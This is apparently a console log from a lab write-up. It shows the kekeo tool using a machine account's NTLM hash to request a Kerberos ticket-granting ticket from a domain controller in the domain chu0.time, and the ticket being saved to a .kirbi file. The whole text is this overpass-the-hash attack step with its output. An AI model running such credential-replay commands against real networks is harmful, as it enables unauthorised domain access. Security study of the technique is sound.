 C:\Users\Public>kekeo.exe "tgt::ask /user:WIN2016CD$ /domain:chu0.time /NTLM:8338370cc068216eec4d5712b200f5d6" "exit"
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:WIN2016CD$ /domain:chu0.time /NTLM:8338370cc068216eec4d5712b200f5d6
Realm        : chu0.time (chu0)
User         : WIN2016CD$ (WIN2016CD$)
CName        : WIN2016CD$       [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/chu0.time [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 8338370cc068216eec4d5712b200f5d6
[kdc] name: DC01.chu0.time (auto)
[kdc] addr: 192.168.139.160 (auto)
  > Ticket in file 'TGT_WIN2016CD$@CHU0.TIME_krbtgt~chu0.time@CHU0.TIME.kirbi'
kekeo(commandline) # exit
Bye!